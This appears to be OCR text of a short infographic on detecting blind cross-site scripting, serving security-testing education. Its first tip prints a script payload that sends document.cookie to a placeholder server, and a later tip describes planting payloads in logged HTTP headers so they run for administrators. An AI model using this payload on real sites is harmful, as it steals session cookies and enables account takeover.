 How to Identify Blind XSS
1
Using Payloads with Callbacks
<script>new
Image().src="http://yourserver.co
m/log?cookie="+document.cookie;
</script>
2
Testing with Different Inputs
Experimenting with various input
values, including special
characters and JavaScript code,
can trigger unexpected behavior
indicative of Blind XSS.
3
Testing Specific HTTP Headers
Headers such as User-Agent,
Referer, and X-Forwarded-For can
be modified to include Blind XSS
payloads, as these headers might
get logged or stored for later
execution by admins or logging
systems.
4
Using Security Scanners
Dedicated security scanners can
automatically identify potential
vulnerabilities, including Blind
XSS, by simulating various attack
scenarios.